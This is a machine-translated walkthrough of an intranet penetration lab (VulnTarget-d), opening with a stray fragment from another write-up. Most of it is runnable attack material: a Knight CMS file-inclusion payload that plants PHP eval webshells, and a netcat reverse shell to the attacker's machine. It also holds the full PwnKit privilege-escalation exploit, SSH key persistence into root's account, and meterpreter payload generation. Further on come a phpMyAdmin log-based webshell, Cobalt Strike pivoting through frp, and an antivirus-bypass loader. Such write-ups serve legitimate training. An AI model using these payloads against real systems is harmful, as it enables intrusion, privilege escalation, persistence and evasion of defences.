
If the password is not read, try to get the hash.

The password Admin#123 is obtained, and the remote login is successful.
The remote host discovers the network control tool MobaXterm, enters the local password, and successfully enters.

ssh connection
MobaXterm view password:

 msf acts as an agent, remotely logs in to the host, and gets the flag.
msf acts as an agent, remotely logs in to the host, and gets the flag.
vulntarget-d
Writeup
Vulntarget Vulnerability Shooting Range Series (4) — vulntarget-d
Penetration Testing Exercise No.72 Intranet Penetration VulnTarget-d

Network topology:
Since the network between ubuntu and windows7 has been modified, it may be different from the data 1 in the figure
Host password:
ubuntu:eval/vulntarget
win7: crow/admin
initial configuration
After the virtual machine is installed, first replace the ubuntu network card with a local network card.
# 更新网络配置
sudo dhclient
collect message

fping -ag 192.168.56.105/24 2>/dev/null
netdiscover -r 10.0.0.0/24 -i eth1
port scan

nmap -p- -Pn -T4 192.168.56.137
Port 8888, it is obvious that the background pagoda panel, and the error report of port 80 also proves this point.

Check port 81, knight cms, code audit may be required
The version is 6.0.20, and Baidu directly searches for the keyword knight cms vulnerability
[External link picture transfer failed, the source site may have an anti-theft link mechanism, it is recommended to save the picture and upload it directly (img-Xq3GZQMC-1659924354479)(https://s2.loli.net/2022/08/08/CgnpeqfAVT7Jrds.png )]
Webshell
There is an arbitrary file inclusion vulnerability in knight cms
Vulnerability address:
192.168.56.137:81/index.php?m=home&a=assign_resume_tpl
post data
variable=1&tpl=<?php fputs(fopen("tx.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>
variable=1&tpl=<?php fputs(fopen("tx1.php","w"),"<?php \$a = \$_REQUEST['cmd'];\$a = \"\$a\";\$b['test'] = \"\";eval(\$b['test'].\"\$a\");echo \"error\";?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>
The file contains: 22_08_04.log is the server time year, month, and day, and the shooting time is August 4, 2022.
variable=1&tpl=./data/Runtime/Logs/Home/22_08_04.log
The webshell is successfully written, and the ant sword can be connected.

It is also worth noting that if the pos data fails and is not written to the log file, it may be that the Content-Type field header is missing in the post request, which is the difference between get and post requests.
Content-Type: application/x-www-form-urlencoded
rebound shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.105 6667 >/tmp/f
Upgrade to an interactive shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl+z快捷键
stty raw -echo;fg
reset
SUDI privilege escalation
Upload linux-exploit-suggester.sh to view available vulnerabilities

Confirm that there is indeed a vulnerability.

upload exp
#!/usr/bin/env python3
# poc for https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt found by qualys
# hardcoded amd64 lib
from ctypes import *
from ctypes.util import find_library
import os
import zlib
import base64
import tempfile
payload = zlib.decompress(
base64.b64decode(
"""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"""
)
)
libc = CDLL(find_library("c"))
libc.execve.argtypes = c_char_p, POINTER(c_char_p), POINTER(c_char_p)
libc.execve.restype = c_ssize_t
wd = tempfile.mkdtemp()
open(wd + "/pwn.so", "wb").write(payload)
os.mkdir(wd + "/gconv/")
open(wd + "/gconv/gconv-modules", "w").write(
"module UTF-8// INTERNAL ../pwn 2"
)
os.mkdir(wd + "/GCONV_PATH=.")
os.mknod(wd + "/GCONV_PATH=./gconv")
os.chmod(wd + "/GCONV_PATH=.", 0o777)
os.chmod(wd + "/GCONV_PATH=./gconv", 0o777)
os.chmod(wd + "/pwn.so", 0o777)
os.chdir(wd)
cmd = b"/usr/bin/pkexec"
argv = []
envp = [
b"gconv",
b"PATH=GCONV_PATH=.",
b"LC_MESSAGES=en_US.UTF-8",
b"XAUTHORITY=../gconv",
b"",
]
cargv = (c_char_p * (len(argv) + 1))(*argv, None)
cenv = (c_char_p * (len(envp) + 1))(*envp, None)
libc.execve(cmd, cargv, cenv)
Get the highest authority
Authority maintenance
Write ssh public key file
mkdir /root/.ssh/
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDJCHaTk0i23Cs6vzzXU+Wi/3m91IzPr9q/h2STv6ynP9Nj0rfeKjiP/GO0OLF43ri1JsU2X1a5tyO6t+lYV0SfgO5QLeqvb6C4EJo71BW+RBi1Sinm27Y3ZpkfNlTTK5guDlJ7UEQa9I60pKRY33mdW3yawo11qLsxuUOrSREiRVnvDk4V1S6C3tM8MlBphEonSZiVmwMAn22e/deJ77JAoCdUJPr0Id3giZLy9kWfX2Q3iFGK4VIvyTtMiNGcJ0ZfRsRkcVLnU8YGvf4gbY8W9ltNrBK7AiraVzEEXQhOBruWMY8BYc1QwumfyDzrPKZNV8+udbXk5DUZDYQDIVsF3xjwE7PdlX3yzFFMdXWF37dUdW1+KIJXPJu9kHcWrRrkdW1N3j0CI7FTptVISWaabdNU90tML6NKrtTeXSsBuLTO0jeM+c3urPZAaI4MsEHVCmWB+fHjM8+MIWjea68A9vAJhbsyh2DRWGpmJYSsuWdpc1L4hg52Pp/cws7W8Ck= tian@tian >/root/.ssh/authorized_keys
Intranet information collection
transfer shell to msf
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.56.105 LPORT=6666 -f elf -o shell.elf
msf monitor
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.56.105
set lport 6666
exploit
host discovery
use auxiliary/scanner/discovery/udp_sweep
set rhosts 10.0.20.100-200
run

Discover intranet host 10.0.20.129
Upload frp for proxy forwarding, msf socks is really difficult to use, use ubuntu as the server, and the attacking machine as the client.
port scan
proxychains4 nmap -p- -sC -sV -T4 -Pn 10.0.20.129

It is found that ports 80, 139, 445, and 3306 of the host are open, and port 80 is just a hello world? ? ?

directory scan
dirsearch -u http://10.0.20.129 --proxy socks5://127.0.0.1:1080 /usr/share/wordlists/fuzzDicts/directoryDicts/Filenames_or_Directories_All.txt -r -e txt,html,php

l.php is a php probe, phpinfo.php shows acquired php information, phpMyAdmin database management login page.
Remember to brute force to get the password: root

PhpMyAdmin写SHELL
Log in successfully, write webshell through the log
-
Check whether the log is enabled (in some cases, it is best to remember the path of the original log file in this step, so that it can be restored after writing)
show variables like '%general%';
-
set open log
set global general_log=on;After execution, the page will be automatically refreshed, and if you check the log status again, you will find that the log is enabled.

-
Modify the log path and log name
set global general_log_file='C:/phpstudy/PHPTutorial/www/info.php';
-

Write a sentence Trojan horse (that is, it is recorded in the log after the query)
SELECT '<?php $a = $_REQUEST['cmd'];$a = "$a";$b['test'] = "";eval($b['test']."$a");echo "error";?>'
Although an error may be reported due to symbol escaping, the execution command will still be written to the log.
cs intranet penetration

Tinder avoid killing
tasklist /svc
Here is the crow safe loader, 360 and Tinder are still very easy to use, note that the loader is 32-bit, so the payload should also choose 32-bit
Loader download address
https://github.com/crow821/crowsec/tree/master/BypassAV_360_huornog
cs+frp intranet penetration
In the scenario of using cobalt strike, it is often encountered that the internal network machine is Windows and does not go online, while the external network machine is Linux, and the external network machine can only obtain low permissions to forward traffic. If you want to use cobalt strike horizontally at this time, you need to use a Linux machine as a springboard to operate.
Therefore, we can use frp for traffic forwarding. The basic principle is that the victim windows Trojan accesses the frp server and forwards it to the CS server to achieve the purpose of going online. Note that the ubuntu address in the figure has changed, which is different from before.

free installation
frps.ini:
[common]
bind_port = 7000
start frp server
./frps -c ./frps.ini
attack aircraft configuration
Start CS, which runs on port 50050 by default.
./teamserver 192.168.56.105 12345
frpc. ini
[common]
server_addr = 192.168.56.138
server_port = 7000
[CS_Server_9050]
type = tcp
local_ip = 127.0.0.1
local_port = 50050
remote_port = 9050
[test_Beacon_9080]
type = tcp
local_ip = 127.0.0.1
local_port = 9080
remote_port = 9080
test_Beacon_9080The content is because I set the CS listening port to 9080, so I need to forward the 9080 port.
Start the frp client
./frpc -c ./frpc.ini

set cs listener
The HTTP address sets the frp proxy server address, and the port writes the forwarded port, so that after the shell connects to the frp server, it will be automatically forwarded to the cs server.
The HTTP address (Stager) is the download address of the staged shell. After completion, go online to the HTTP address (Stager) first and then go online to the HTTP address.
The staged payload is not used in this shell generation , so the HTTP address (Stager) setting has no effect and can be set arbitrarily.

shell generation
Generate raw raw shell.
Rename it to crowsec.jpg, execute crowsec_shelllcodeBypass.exe, and go online successfully.

Password grabbing, get the password admin.

Turn on 3389, and the proxifier global proxy can be directly connected.

- List item